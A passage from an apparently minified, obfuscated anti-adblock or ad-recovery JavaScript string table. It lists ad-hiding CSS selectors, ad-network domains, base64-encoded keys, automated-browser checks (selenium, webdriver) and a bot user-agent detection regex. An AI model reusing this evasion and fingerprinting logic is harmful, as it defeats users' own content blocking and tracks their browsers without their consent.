0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"startOffset","<'min-height'>","Terminate - non-auto-recovery","https://securepubads.g.doubleclick.net/tag/js/gpt.js","wrap|none","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","normal|[light|dark|<custom-ident>]+&&only?","value","<'padding-left'>","sourcesContent","pop","directives","urlGenerate","slotRequested","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","plainchicken.com","hypot( <calc-sum># )","<number-percentage>{1,4} fill?","adingo","2763582Ntgyvk","<'opacity'>","running|paused","(-token","mmctsvc.com","butt|round|square","https://cmp.myhomebook.de","adv-","additionalHeaders","Terminate - keep original acceptable ads","HTMLImageElement_srcset","geniee","text/html","rem","calledSelenium","Document_querySelector","optable.co","yellowblue.io","api.rlcdn.com","isVisibleContent","uBO:","inline|block|horizontal|vertical","text-ads","Plus sign","getVersion","(E2) Invalid protect url: ","\x3c!--","text_ad","matchAll","pow( <calc-sum> , <calc-sum> )","normal|break-word","gw.geoedge.be","ads.nicovideo.jp","[block|inline|x|y]#","Condition","outerHTML","Expected more digits in base 64 VLQ value.","adfarm1.adition.com","<integer>|<length>","e-planning.net",'"googMsgType"',"source","none|<dashed-ident>#","'.' <ident-token>","quantumdex.io","adUnits","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<'flex-shrink'>","term","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Script","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","encodedBodySize","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","axelspringer.com","ZndiaA==","_selenium","!boolean-group","style","consentframework.com","invalid protect-id key: ","partitioned","link","?version=","<wq-name>","mixed|upright|sideways","consume","copy","servenobid.com","https://cmp.computerbild.de","AtruleDescriptor","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","WhiteSpace","http://localhost","si.com","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<alpha-value>","notificationPermissions signal unexpected behaviour","<'inset-block-end'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Bad value `","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","debug",'[id^="dfp-ad-"]',"readystatechange","`, expected `","light|dark|<integer [0,∞]>","fuse","fuseplatform.net","pbjsList","brightness( <number-percentage> )","pbjs","always|auto|avoid","Zm1qeA==","INVENTORY_FRAME","<'border-top-width'>","abs( <calc-sum> )","[proportional-nums|tabular-nums]","__lastWatirAlert","<compound-selector> [<combinator>? <compound-selector>]*","text","<single-animation>#","when","_grecaptcha_ready","syntax","ads-twitter.com","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Unknown node type:","<number-zero-one>","Scope","[AdShield API] cmd execution error:","rhino","toUTCString","abgroup","ZGdnbg==","pathname","defineOutOfPageSlot","normal|<length-percentage>","max-age","<'inline-size'>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","auto|inter-character|inter-word|none","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","token","'>'|'+'|'~'|['|' '|']","command","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","scrollY","addProperty_","AddMatchOnce","JSON_stringify","none|<position>#","SharedWorker","viously.com","https://ad.yieldlab.net/yp","htlbid.com","fetch: ","[none|<custom-ident>]#","setPAAPIConfigForGPT","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","kueezrtb.com","webkitSpeechGrammar","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","getBidResponses","setProperty","none|path( <string> )","<'left'>","bqstreamer.com","windowExternal","performance","PseudoElementSelector","errorTrace","getLastListNode","MatchOnceBuffer","loading","--\x3e","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","substrToCursor","scroll","replaceScriptElementAsync","<xyz-space> [<number>|<percentage>|none]{3}","getAttribute","checkPropertyName","substr","Unknown type: ","none|<single-transition-property>#","url","toStringTag","/pagead/gen_204?","c2shb.pubgw.yahoo.com","rotateZ( [<angle>|<zero>] )","tokenize","_sources","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","pageview","matchProperty"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"," > ","compareByGeneratedPositionsDeflatedNoLine","<'margin-block-start'>","Exception occurred in hooked function ","combo","instance","<transform-function>+","parseFromString","__fxdriver_evaluate","fromSetString","navigator","center|start|end|self-start|self-end|flex-start|flex-end","Counter","startColumn","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","calc(","` for `visit` option (should be: ","<boolean-expr["," is blocked","clientWidth","hash","Wrong node type `","forEachToken","setRequestHeader","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Blocked prebid request error for ","not-","<outline-radius>","iab-flexad","apcnf","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","circle|ellipse","adkernel.com",".source","<relative-real-selector>#","memoryLimitThreshold","hotjar.com","Terminate - not apply","pubexchange.com","xyz|xyz-d50|xyz-d65","context","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getUserIds","blocked","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<paint>","fromArray","fill|contain|cover|none|scale-down","opr","Keyword","AdThrive_","normal|<feature-tag-value>#","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",'link[rel="preload"][as="script"][href="',"defer","semicolon-token","scaleX( [<number>|<percentage>] )","opacity( [<number-percentage>] )","repeat|no-repeat|space|round","none|<shadow-t>#","MatchOnce","HTMLScriptElement_src","HTMLScriptElement","<length>","toLowerCase","getSetCookie","stylesheet","https://consent.edinburghnews.scotsman.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","travle.earth","Node_baseURI","static.doubleclick.net","<single-animation-composition>#","trys","String_replace","inventoryId","<combinator>? <complex-real-selector>","ownKeys","window.top.apstag.runtime.callCqWrapper","defineSlot"," | ","values","cache","window.top._df.t","none|chained","insertBefore","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Rule","1655856kNsGgi","blocked_script_cache","body","insurads.com","anyclip.com","__nightmare","nn_","/widgets.html","gpt-nextmillennium","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","analytics","<wq-name>|<ns-prefix>? '*'","_version","x: ","errArgs","scorecardresearch.com","__webdriver_script_function","jizsl_","xg4ken.com","andbeyond.media","cmVzZXJ2ZWQx","reserved2","__isProxy","https://consent.yorkshirepost.co.uk","<color>&&<color-stop-angle>?","addModule","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|all|<dashed-ident>#","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","getComputedStyle","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","Range","Brian Paul","releaseEvents","layer","; Partitioned","isChannelConnected","log.pinterest.com","<shape-box>|fill-box|stroke-box|view-box","googletagservices.com","selectors","#as_domain","https://ads.nicovideo.jp","Bad syntax","protectUrlContext","triggerCount","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","number-token","Document_URL",'"><\/script>',"auth","Missed `structure` field in `","marphezis.com","<mf-plain>|<mf-boolean>|<mf-range>","none|[fill|fill-opacity|stroke|stroke-opacity]#","requestBids","notificationPermissions","Semicolon or block is expected","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<box>|margin-box","prevUntil","https://ad-delivery.net/px.gif?ch=2","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[left|right]||[top|bottom]","isFirefox","cookieless-data.com","mimeTypes","useragent","manchesterworld.uk","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<url>|none","script","[<integer [0,∞]> <absolute-color-base>]#","media-amazon.com","[<layer-name>#|<layer-name>?]","default|none","<'min-width'>","Ratio","ports","parseValue","content","TBL","any","HTMLAnchorElement_attributionSrc","; Priority=High","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","var(","allowInterstitial","Node_textContent","capture","Number","adcontainer","distinctiveProps","XMLHttpRequest","selectorText","null","gpt-ima-adshield","none|auto|[<string> <string>]+","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<any-value>","translate3d( <length-percentage> , <length-percentage> , <length> )",".workers.dev","Unknown property","DisallowEmpty","<ns-prefix>? <ident-token>",'" is a required argument.',"ad01","readSequence","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isPropagationStoppedImmediate","Unexpected err while detecting cosmetic filter: "," iterations","noopener","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","RegExp_exec","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","/\\r\\n/g","imasdk.googleapis.com","pub.doubleverify.com","adtrafficquality.google","addMapping","isDelim","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ads.blogherads.com","dn0qt3r0xannq.cloudfront.net","vendor","ids","postrelease.com","silent","<calc-value> ['*' <calc-value>|'/' <number>]*","<pseudo-page>+|<ident> <pseudo-page>*","selenium-evaluate","economy|exact","__webdriver_script_func",".gamezop.com","innerHTML","<script>","Hex or identifier is expected","ddg/","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","read-","as-revalidator","_set","ar-yahoo-v1","statusText","not_blocking_ads","b3V0cHV0","AtrulePrelude","<'top'>{1,4}","auto|none|scrollbar|-ms-autohiding-scrollbar","border-box|padding-box|content-box","gpt-","declarationList","ex.ingage.tech","prebid","additionalAdsBait","freeze"," is expected","classList","<'flex-direction'>||<'flex-wrap'>","navigator.productSub is undefined","MatchGraph","number","hasOwnProperty","onreadystatechange","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","img_dggnaogcyx5g7dge2a9x2g7yda9d","this.postMessage(...arguments)","%%%INV_CODE%%%","option path is invalid","attributes","Analytics.event(","permissions","document.documentElement.getAttributeNames is not a function","admanmedia.com","$chrome_asyncScriptInfo","biggeekdad.com","XMLHttpRequest_responseXML","delete","active","consumeUntilBalanceEnd","adlib","scanString","<transition-behavior-value>#","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","<'row-gap'> <'column-gap'>?","normal|compact","clientHeight","//# sourceURL=rtb_adm.js","Document_getElementsByTagName","ac-","circle( [<shape-radius>]? [at <position>]? )","HTMLIFrameElement_name","slice|clone","auto|<color>{2}","cos( <calc-sum> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","invalid url (anchor href set): ","<simple-selector>#","window","logs-partners.coupang.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","https://hb.minutemedia-prebid.com/hb-mm-multi","r2b2.io","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","none","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","WebGLRenderingContext.getParameter is not a function","gpt_loaded_time","middle","innerHeight","mailto:","HTMLMetaElement_content","; HttpOnly","getArg","https://fb.html-load.com","string","nth","buildID","generic","asadcdn.com","script:","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<percentage>|<length>|<number>","is_limited_ads","[auto|<length-percentage>]{1,2}","adm","matched","isAdblockUser","HTMLAnchorElement_target","<declaration>","Click","domain","redirected","ric","parseString","type","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","data-ignore","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","ad_unit_path","matrix3d( <number>#{16} )","sharethrough.com","fansided","snigel","json","rotateY( [<angle>|<zero>] )","handlers","sdkVersion","appsflyer.com","setTimeout","admaru.net","idFilter","description","findAll","unsortedForEach","show|hide","Timed out waiting for consent readiness","findAllFragments","Document_write","Terminate - not registered in db","MessageEvent_source","loader","canvas","yieldlove-ad-serving.net","unshift","backgroundImage","<'border-top-left-radius'>","Event_stopPropagation","<'justify-self'>|anchor-center","stylesheetUrlsToLoadBeforeHooking","onParseError","brainlyads.com","gpt_limited","none|text|all|-moz-none","ay.delivery","https://css-load.com","[<integer>&&<symbol>]#","getItem","Value","generic( kai )|generic( fangsong )|generic( nastaliq )","width|height|block|inline|self-block|self-inline","<length>|thin|medium|thick","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Identifier","<bg-size>#","advertisement-holder","115073ZBOlDp","none|<filter-function-list>|<-ms-filter-function-list>","[<length>|<percentage>]{1,4}","Type of node should be an Object","block|inline|x|y","enabled","<string>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","r2b2.cz","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","ClassSelector","targeting","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<'inset-inline-start'>","aria-label","sidead","https://cmp.autobild.de","medium","removeProperty","linear|radial","lvh","lvmax","auto|none|<dashed-ident>|<scroll()>|<view()>","sources","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","onmousedown","http://","fromEntries","0|1","Profile is null or undefined","20030107","none|<transform-list>","domAutomationController","#adshield","programme.tv","rotate( [<angle>|<zero>] )","enjgioijew","encodeId","MessageEvent","cqi","cqb","auto|<string>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","HTMLAnchorElement_hostname","__hooked_preframe","Terminate - non-adblock","shouldStorageWaitForTcf","eventStatus","ads.linkedin.com","MediaSettingsRange","visible|auto|hidden","clean","translate( <length-percentage> , <length-percentage>? )","dmtkcw==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","svmax","cachedAt","features","<string>|<custom-ident>+","prelude","uidapi.com","auto|smooth","CSSStyleSheet","fill","detections","channel","insertData","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","attributeValueKeys","bad-url-token","performance_gpt_ad_rendered","getStorageUpdates","blocked_filters","fullscreen","maxAge","selectorsToForceProtect","reserved2Input","geoedge.be","consents","cancelIdleCallback","generatedColumn","indexww.com","'. Set options.decodeValues to false to disable this feature.","adSlot","has","/pagead/drt/ui","https://pbs.nextmillmedia.com/openrtb2/auction","leaderboard","nextCharCode","hooking started without preframe hooking","originalPositionFor","enums","Failed to detect bot: botd timeout","publisherId","<single-animation-iteration-count>#","cdn.optimizely.com","HTMLTableCellElement","reset","onlyForAsTest","emit","paint( <ident> , <declaration-value>? )","cootlogix.com","getFirstListNode","async","insert","afterend","auto|balance","_prototype","permission","pagead/js/dv3.js","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Function.prototype.bind is undefined","parse","option domain is invalid","logicieleducatif.fr","ssmas","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Element_className","<position>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","matchDeclaration","https://qa.ad-shield.io","none|<filter-function-list>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","eventSampleRatio","tpc.googlesyndication.com","googMsgType","random","; Expires=","ittpx-asia.eskimi.com","generate","trackad.cz","permutive.com","[Bot] bot detected, botKind=","pos","em5iZw==","../","iterator","false","/media/vpaid-display/iframe.html","auto|sRGB|linearRGB","listenerId","fminer","<length-percentage>|min-content|max-content|auto","Matching for a tree with var() is not supported","casalemedia.com","ad-","[diagonal-fractions|stacked-fractions]","http://127.0.0.1","//# 